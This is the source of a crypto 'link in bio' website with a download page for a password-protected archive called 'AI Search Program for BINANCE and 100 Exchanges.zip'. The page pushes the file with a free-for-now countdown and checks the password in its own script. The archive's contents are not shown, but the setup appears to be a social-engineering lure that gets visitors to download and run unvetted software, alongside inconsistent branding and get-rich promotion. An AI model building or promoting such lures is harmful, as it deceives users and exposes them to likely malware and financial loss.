

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover" />
  <title>Discover Crypto — Link in Bio</title>
  <meta name="description" content="@Discover_Crypto | Discover Crypto helps you find freedom through crypto with relatable expert analysis on Bitcoin, Ethereum, Altcoins, and the market." />
  <meta name="theme-color" content="#050506" />
  <link rel="icon" href="./assets/profile.png" />
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet" />
  <link rel="stylesheet" href="./css/style.css" />
</head>
<body>
  <main class="app">
    <div class="topbar">
      <button class="chip" id="subscribeBtn" type="button">
        <svg width="14" height="14" viewBox="0 0 24 24" fill="none"><path d="M12 22a2 2 0 0 0 2-2H10a2 2 0 0 0 2 2Zm8-6V11a8 8 0 1 0-16 0v5l-2 2v1h20v-1l-2-2Z" fill="currentColor"/></svg>
        Subscribe
      </button>
      <button class="icon-btn" id="shareBtn" type="button" aria-label="Share">
        <svg width="16" height="16" viewBox="0 0 24 24" fill="none"><path d="M4 12v8a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2v-8M16 6l-4-4-4 4M12 2v13" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>
      </button>
    </div>

    <section class="profile is-blurred" aria-hidden="true">
      <div class="profile-inner">
        <div class="avatar-wrap">
          <img src="./assets/profile.png" alt="Discover Crypto logo" />
        </div>
        <h1 class="name">Discover Crypto</h1>
        <p class="handle">@Discover_Crypto</p>
        <p class="bio">⬇️ Join our AI Investing community:<br/>Discover Crypto helps you find freedom through crypto with relatable expert analysis on Bitcoin, Ethereum, Altcoins, and the market. It’s time to Discover Crypto.</p>
      </div>
    </section>

    <nav class="socials" aria-label="Social links">
      <a href="https://www.youtube.com/@TradersNotes" target="_blank" rel="noopener" aria-label="YouTube">
        <svg viewBox="0 0 24 24"><path d="M23.5 6.2a3 3 0 0 0-2.1-2.1C19.5 3.6 12 3.6 12 3.6s-7.5 0-9.4.5A3 3 0 0 0 .5 6.2 31 31 0 0 0 0 12a31 31 0 0 0 .5 5.8 3 3 0 0 0 2.1 2.1c1.9.5 9.4.5 9.4.5s7.5 0 9.4-.5a3 3 0 0 0 2.1-2.1A31 31 0 0 0 24 12a31 31 0 0 0-.5-5.8ZM9.8 15.5V8.5L16 12l-6.2 3.5Z"/></svg>
      </a>
      <a href="https://www.instagram.com/traders_notes_ebook/" target="_blank" rel="noopener" aria-label="Instagram">
        <svg viewBox="0 0 24 24"><path d="M7 2h10a5 5 0 0 1 5 5v10a5 5 0 0 1-5 5H7a5 5 0 0 1-5-5V7a5 5 0 0 1 5-5Zm10 2H7a3 3 0 0 0-3 3v10a3 3 0 0 0 3 3h10a3 3 0 0 0 3-3V7a3 3 0 0 0-3-3Zm-5 3.5A4.5 4.5 0 1 1 7.5 12 4.5 4.5 0 0 1 12 7.5Zm0 2A2.5 2.5 0 1 0 14.5 12 2.5 2.5 0 0 0 12 9.5ZM17.8 6.2a1 1 0 1 1-1 1 1 1 0 0 1 1-1Z"/></svg>
      </a>
      <a href="https://www.tiktok.com/@traders_notes_team" target="_blank" rel="noopener" aria-label="TikTok">
        <svg viewBox="0 0 24 24"><path d="M14.5 3c.4 2.6 1.8 4.4 4.5 4.7v3.1c-1.5 0-2.9-.5-4.3-1.3v6.7A6.2 6.2 0 1 1 8.2 10v3.2a3.1 3.1 0 1 0 2.2 3V3h4.1Z"/></svg>
      </a>
      <a href="https://t.me/+TPwMDtACfeI5MmRh" target="_blank" rel="noopener" aria-label="Telegram">
        <svg viewBox="0 0 24 24"><path d="M21.7 4.3 18.4 20.2c-.2 1.1-.9 1.3-1.8.8l-5-3.7-2.4 2.3c-.3.3-.5.5-1 .5l.4-5.1L17.9 7c.4-.4 0-.6-.6-.2l-10 6.3-4.3-1.3c-.9-.3-.9-.9.2-1.3L20.3 3.5c.8-.3 1.5.2 1.4.8Z"/></svg>
      </a>
      <a href="mailto:easytradingeasy@gmail.com" aria-label="Email">
        <svg viewBox="0 0 24 24"><path d="M3 5h18a1 1 0 0 1 1 1v12a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V6a1 1 0 0 1 1-1Zm9 7.2L4.3 6.6h15.4L12 12.2Zm0 2.3 8-6.2V18H4V8.3l8 6.2Z"/></svg>
      </a>
    </nav>

    <section class="links">
      <a class="link-btn primary" href="https://t.me/+TPwMDtACfeI5MmRh" target="_blank" rel="noopener">📈 JOIN OUR FREE TELEGRAM CHANNEL 📉</a>
      <a class="link-btn" href="https://t.me/+TPwMDtACfeI5MmRh" target="_blank" rel="noopener">Join FREE Group &amp; Profit with Crypto 📈🚀</a>
      <a class="link-btn" href="https://cryptoxnft.org" target="_blank" rel="noopener">Cryptoxnft — FREE Channel 📈</a>
      <a class="link-btn hot" href="https://gtraders.gumroad.com/l/TradersNotes" target="_blank" rel="noopener">📚 GET THE TRADING E-BOOK — 47 Patterns</a>
      <a class="link-btn" href="https://gtraders.gumroad.com/l/TradersNotes" target="_blank" rel="noopener">47 patterns of trading (English)</a>
      <a class="link-btn" href="https://gtraders.gumroad.com/l/TradersNotes" target="_blank" rel="noopener">47 patterns of trading (Spanish)</a>
      <a class="link-btn" href="https://gtraders.gumroad.com/l/TradersNotes" target="_blank" rel="noopener">47 patterns of trading (Russian)</a>
      <a class="link-btn" href="https://www.youtube.com/@TradersNotes" target="_blank" rel="noopener">▶️ YouTube — Trader's Notes Shorts</a>
    </section>

    <h2 class="section-title">Store</h2>
    <section class="store">
      <a class="product" href="./download.html">
        <img src="./assets/book-main.jpg" alt="Trader's Notes book cover" />
        <div class="product-body">
          <h3>Trader's Notes - It’s being distributed for free only during this period!</h3>
          <p>AI search program applying 47 chart patterns.</p>
          <div class="countdown" id="countdown" data-end="2026-09-30T23:59:59+09:00">
            <div class="count-unit"><strong id="cd-days">00</strong><span>Days</span></div>
            <div class="count-unit"><strong id="cd-hours">00</strong><span>Hours</span></div>
            <div class="count-unit"><strong id="cd-mins">00</strong><span>Mins</span></div>
            <div class="count-unit"><strong id="cd-secs">00</strong><span>Secs</span></div>
          </div>
        </div>
      </a>
    </section>

    <section class="email-box">
      <h3>Get new setups first</h3>
      <p>Drop your email. No spam — educational notes only.</p>
      <form class="email-row" id="emailForm" action="javascript:void(0)" method="post">
        <input type="email" name="email" placeholder="you@email.com" required />
        <button type="submit">Join</button>
      </form>
    </section>

    <p class="disclaimer">
      This page is for educational purposes only. No financial advice or investment recommendations.
      All trading decisions are made at your own risk. Trading financial markets can result in losses.
    </p>
    <p class="footer">Discover Crypto · GitHub Pages ready</p>
  </main>

  <div class="toast" id="toast"></div>

  <div class="modal" id="lockModal">
    <div class="modal-card">
      <h3>Access locked</h3>
      <p>You need to subscribe to YouTube’s membership to activate it!</p>
      <button type="button" class="link-btn primary" id="closeLockModal" style="min-height:42px;width:100%;">OK</button>
    </div>
  </div>

  <div class="modal" id="subscribeModal">
    <div class="modal-card">
      <h3>Subscribe</h3>
      <p>Get notified when new pattern notes drop.</p>
      <form id="subForm">
        <input type="email" placeholder="Email address" required />
        <div style="display:flex;gap:8px;margin-top:12px;">
          <button type="button" class="link-btn" id="closeModal" style="flex:1;min-height:42px;">Close</button>
          <button type="submit" class="link-btn primary" style="flex:1;min-height:42px;">Subscribe</button>
        </div>
      </form>
    </div>
  </div>

  <script src="./js/main.js"></script>
</body>
</html>
</file>

<file: download.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover" />
  <title>Download — Trader's Notes</title>
  <meta name="theme-color" content="#050506" />
  <link rel="icon" href="./assets/profile.png" />
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet" />
  <link rel="stylesheet" href="./css/style.css" />
</head>
<body>
  <main class="app download-page">
    <a class="back-link" href="./index.html">← Back</a>

    <section class="download-card">
      <svg class="zip-logo" viewBox="0 0 96 96" aria-hidden="true">
        <defs>
          <linearGradient id="zipBody" x1="0" y1="0" x2="0" y2="1">
            <stop offset="0%" stop-color="#FFD54A"/>
            <stop offset="100%" stop-color="#F5A623"/>
          </linearGradient>
        </defs>
        <rect x="16" y="14" width="64" height="68" rx="12" fill="url(#zipBody)"/>
        <rect x="16" y="14" width="64" height="18" rx="12" fill="#FFCC33"/>
        <rect x="16" y="24" width="64" height="8" fill="#FFCC33"/>
        <rect x="44" y="10" width="8" height="12" rx="2" fill="#3F3F46"/>
        <rect x="45.5" y="22" width="5" height="8" rx="1" fill="#71717A"/>
        <rect x="44" y="30" width="8" height="7" rx="1.5" fill="#3F3F46"/>
        <rect x="45.5" y="37" width="5" height="8" rx="1" fill="#71717A"/>
        <rect x="44" y="45" width="8" height="7" rx="1.5" fill="#3F3F46"/>
        <rect x="45.5" y="52" width="5" height="8" rx="1" fill="#71717A"/>
        <rect x="44" y="60" width="8" height="10" rx="2" fill="#27272A"/>
        <circle cx="48" cy="65" r="2.2" fill="#F4F4F5"/>
        <text x="48" y="80" text-anchor="middle" font-size="11" font-weight="800" font-family="Inter, Arial" fill="#3F2A00">ZIP</text>
      </svg>

      <h1>Trader's Notes - It’s being distributed for free only during this period!</h1>
      <div class="file-name">AI Search Program for BINANCE and 100 Exchanges.zip</div>

      <button class="download-btn" id="downloadBtn" type="button">Download</button>

      <form class="password-box" id="passwordBox" hidden>
        <label for="filePassword">Password</label>
        <input id="filePassword" type="password" name="password" autocomplete="current-password" placeholder="Password" required />
        <button class="download-btn" type="submit">Confirm</button>
      </form>

      <a id="realDownload" href="./files/AI%20Search%20Program%20for%20BINANCE%20and%20100%20Exchanges.zip" download="AI Search Program for BINANCE and 100 Exchanges.zip" hidden></a>
      <p class="download-note">It is distributed for free only during this period!</p>
    </section>
  </main>
  <script>
    const downloadBtn = document.getElementById("downloadBtn");
    const passwordBox = document.getElementById("passwordBox");
    const passwordInput = document.getElementById("filePassword");
    const realDownload = document.getElementById("realDownload");

    downloadBtn.addEventListener("click", () => {
      passwordBox.hidden = false;
      passwordInput.focus();
    });

    const fillMessage = "Please fill out this input field";
    const wrongMessage = "Incorrect password";
    const filePassword = "Plmokn343$";

    passwordInput.addEventListener("invalid", () => {
      if (!passwordInput.value.trim()) {
        passwordInput.setCustomValidity(fillMessage);
      }
    });
    passwordInput.addEventListener("input", () => {
      passwordInput.setCustomValidity("");
    });

    passwordBox.addEventListener("submit", (e) => {
      e.preventDefault();
      if (!passwordInput.value.trim()) {
        passwordInput.setCustomValidity(fillMessage);
        passwordInput.reportValidity();
        return;
      }
      if (passwordInput.value !== filePassword) {
        passwordInput.setCustomValidity(wrongMessage);
        passwordInput.reportValidity();
        return;
      }
      realDownload.click();
    });
  </script>
</body>
</html>
</file>
<file: css/style.css>
:root {
  --bg: #0b0c10;
  --card: rgba(18, 18, 22, 0.72);
  --card-solid: #16161c;
  --line: rgba(255, 255, 255, 0.08);
  --text: #f4f4f5;
  --muted: #a1a1aa;
  --green: #22c55e;
  --red: #ef4444;
  --accent: #e24100;
  --orange: #ff6a00;
  --radius: 18px;
  --max: 430px;
  --shadow: 0 10px 40px rgba(0, 0, 0, 0.35);
}

* { box-sizing: border-box; margin: 0; padding: 0; }

html, body {
  min-height: 100vh;
  height: 100%;
  background-color: #050506;
  color: var(--text);
  font-family: Inter, ui-sans-serif, system-ui, -apple-system, "Segoe UI", sans-serif;
  -webkit-font-smoothing: antialiased;
}

html {
  background:
    linear-gradient(180deg, rgba(5,5,8,.45) 0%, rgba(5,5,8,.72) 55%, rgba(5,5,8,.78) 100%),
    url("../assets/bg.jpg") center center / cover no-repeat fixed;
}

body {
  background:
    linear-gradient(180deg, rgba(5,5,8,.45) 0%, rgba(5,5,8,.72) 55%, rgba(5,5,8,.78) 100%),
    url("../assets/bg.jpg") center center / cover no-repeat fixed;
  background-attachment: fixed;
}

a { color: inherit; text-decoration: none; }

.app {
  width: min(var(--max), calc(100% - 28px));
  margin: 0 auto;
  padding: 18px 0 48px;
}

.topbar {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 22px;
}

.chip, .icon-btn {
  background: rgba(20, 20, 24, 0.78);
  border: 1px solid var(--line);
  backdrop-filter: blur(16px);
  color: var(--text);
  box-shadow: var(--shadow);
}

.chip {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  height: 36px;
  padding: 0 14px;
  border-radius: 999px;
  font-size: 13px;
  font-weight: 600;
  cursor: pointer;
}

.icon-btn {
  width: 36px;
  height: 36px;
  border-radius: 50%;
  display: grid;
  place-items: center;
  cursor: pointer;
}

.profile {
  text-align: center;
}

.profile.is-blurred {
  position: relative;
}

.profile.is-blurred .profile-inner {
  filter: blur(8px);
  transform: translateZ(0);
  user-select: none;
  pointer-events: none;
}

.avatar-wrap {
  width: 120px;
  height: 120px;
  margin: 0 auto 14px;
  border-radius: 50%;
  padding: 0;
  background: #0c0c0e;
  box-shadow: 0 16px 40px rgba(0,0,0,.45);
  overflow: hidden;
  display: flex;
  align-items: center;
  justify-content: center;
}

.avatar-wrap img {
  width: 100%;
  height: 100%;
  object-fit: contain;
  object-position: center center;
  border-radius: 50%;
  display: block;
  background: #0c0c0e;
}

.name {
  font-size: 26px;
  letter-spacing: -0.03em;
  font-weight: 750;
}

.handle {
  margin-top: 4px;
  color: var(--muted);
  font-size: 14px;
}

.bio {
  margin: 12px auto 0;
  max-width: 360px;
  color: #d4d4d8;
  font-size: 14px;
  line-height: 1.5;
}

.socials {
  display: flex;
  justify-content: center;
  gap: 12px;
  margin: 18px 0 22px;
}

.socials a {
  width: 38px;
  height: 38px;
  border-radius: 50%;
  display: grid;
  place-items: center;
  background: rgba(255,255,255,0.06);
  border: 1px solid var(--line);
  transition: transform .2s ease, background .2s ease;
}

.socials a:hover { transform: translateY(-2px); background: rgba(255,255,255,0.12); }
.socials svg { width: 18px; height: 18px; fill: #fff; }

.links { display: grid; gap: 12px; }

.link-btn {
  display: flex;
  align-items: center;
  justify-content: center;
  min-height: 56px;
  padding: 12px 18px;
  border-radius: 999px;
  background: rgba(22, 22, 28, 0.82);
  border: 1px solid rgba(255,255,255,0.1);
  backdrop-filter: blur(18px);
  font-weight: 650;
  font-size: 14.5px;
  text-align: center;
  line-height: 1.35;
  box-shadow: var(--shadow);
  transition: transform .18s ease, border-color .18s ease, background .18s ease;
}

.link-btn:hover {
  transform: translateY(-2px);
  border-color: rgba(34,197,94,.45);
  background: rgba(28, 28, 36, 0.92);
}

.link-btn.primary {
  background: linear-gradient(90deg, #16a34a, #22c55e);
  color: #04140a;
  border-color: transparent;
}

.link-btn.hot {
  background: linear-gradient(90deg, #be123c, #fb7185);
  color: #fff;
  border-color: transparent;
}

.section-title {
  margin: 28px 0 12px;
  text-align: center;
  font-size: 13px;
  letter-spacing: .14em;
  text-transform: uppercase;
  color: #a1a1aa;
  font-weight: 700;
}

.store {
  display: grid;
  grid-template-columns: 1fr;
  gap: 12px;
}

.product {
  background: rgba(18,18,22,.78);
  border: 1px solid var(--line);
  border-radius: 16px;
  overflow: hidden;
  box-shadow: var(--shadow);
  transition: transform .18s ease;
}

.product:hover { transform: translateY(-3px); }

.product img {
  width: 100%;
  height: 168px;
  object-fit: cover;
  object-position: center;
  display: block;
}

.product-body { padding: 10px 10px 12px; }
.product-body h3 {
  font-size: 13px;
  font-weight: 700;
  line-height: 1.3;
}
.product-body p {
  margin-top: 4px;
  font-size: 12px;
  color: var(--muted);
}

.countdown {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 8px;
  margin-top: 12px;
}

.count-unit {
  background: rgba(255,255,255,0.04);
  border: 1px solid var(--line);
  border-radius: 12px;
  padding: 10px 4px 8px;
  text-align: center;
}

.count-unit strong {
  display: block;
  font-size: 18px;
  font-weight: 800;
  letter-spacing: -0.03em;
  color: #fff;
  font-variant-numeric: tabular-nums;
}

.count-unit span {
  display: block;
  margin-top: 2px;
  font-size: 10px;
  letter-spacing: 0.08em;
  text-transform: uppercase;
  color: #a1a1aa;
}

.email-box {
  margin-top: 22px;
  padding: 16px;
  border-radius: var(--radius);
  background: rgba(18,18,22,.78);
  border: 1px solid var(--line);
  text-align: center;
}

.email-box h3 { font-size: 15px; margin-bottom: 6px; }
.email-box p { color: var(--muted); font-size: 13px; margin-bottom: 12px; }

.email-row {
  display: flex;
  gap: 8px;
}

.email-row input {
  flex: 1;
  height: 42px;
  border-radius: 999px;
  border: 1px solid var(--line);
  background: #0d0d12;
  color: #fff;
  padding: 0 14px;
  outline: none;
}

.email-row button {
  height: 42px;
  border: 0;
  border-radius: 999px;
  padding: 0 16px;
  font-weight: 700;
  cursor: pointer;
  background: #fff;
  color: #111;
}

.disclaimer {
  margin-top: 22px;
  color: #71717a;
  font-size: 11px;
  line-height: 1.55;
  text-align: center;
}

.footer {
  margin-top: 26px;
  text-align: center;
  color: #52525b;
  font-size: 12px;
}

.toast {
  position: fixed;
  left: 50%;
  bottom: 24px;
  transform: translateX(-50%) translateY(20px);
  background: #fff;
  color: #111;
  padding: 10px 16px;
  border-radius: 999px;
  font-size: 13px;
  font-weight: 650;
  opacity: 0;
  pointer-events: none;
  transition: .25s ease;
  z-index: 20;
}

.toast.show {
  opacity: 1;
  transform: translateX(-50%) translateY(0);
}

.modal {
  position: fixed;
  inset: 0;
  background: rgba(0,0,0,.55);
  display: none;
  place-items: center;
  z-index: 30;
  padding: 20px;
}

.modal.open { display: grid; }

.modal-card {
  width: min(360px, 100%);
  background: #16161c;
  border: 1px solid var(--line);
  border-radius: 18px;
  padding: 18px;
}

.modal-card h3 { margin-bottom: 8px; }
.modal-card p { color: var(--muted); font-size: 13px; margin-bottom: 14px; }
.modal-card input {
  width: 100%;
  height: 40px;
  border-radius: 10px;
  border: 1px solid var(--line);
  background: #0d0d12;
  color: #fff;
  padding: 0 12px;
}

@media (min-width: 900px) {
  body { background-attachment: fixed; }
}

.download-page {
  min-height: 100vh;
  padding-top: 28px;
  padding-bottom: 48px;
}

.back-link {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  color: #a1a1aa;
  font-size: 13px;
  margin-bottom: 22px;
}

.download-card {
  background: rgba(18,18,22,.82);
  border: 1px solid var(--line);
  border-radius: 20px;
  padding: 28px 20px 24px;
  text-align: center;
  box-shadow: var(--shadow);
}

.zip-logo {
  width: 92px;
  height: 92px;
  margin: 0 auto 16px;
  filter: drop-shadow(0 10px 18px rgba(0,0,0,.35));
}

.download-card h1 {
  font-size: 16px;
  font-weight: 750;
  line-height: 1.4;
  margin-bottom: 6px;
}

.file-name {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  margin: 10px 0 18px;
  padding: 8px 12px;
  border-radius: 999px;
  background: rgba(255,255,255,0.05);
  border: 1px solid var(--line);
  color: #e4e4e7;
  font-size: 13px;
  font-weight: 600;
  word-break: break-all;
}

.download-btn {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  width: 100%;
  min-height: 52px;
  border-radius: 999px;
  background: linear-gradient(90deg, #f59e0b, #ea580c);
  color: #111;
  font-weight: 800;
  font-size: 15px;
  border: 0;
}

.password-box {
  margin-top: 16px;
  text-align: left;
}

.password-box label {
  display: block;
  margin-bottom: 8px;
  font-size: 13px;
  font-weight: 700;
  color: #f4f4f5;
}

.password-box input {
  width: 100%;
  height: 46px;
  border-radius: 12px;
  border: 1px solid var(--line);
  background: #0d0d12;
  color: #fff;
  padding: 0 14px;
  margin-bottom: 10px;
  outline: none;
}

.password-box input:focus {
  border-color: #f59e0b;
}

.download-note {
  margin-top: 14px;
  color: #71717a;
  font-size: 12px;
  line-height: 1.5;
}
</file>
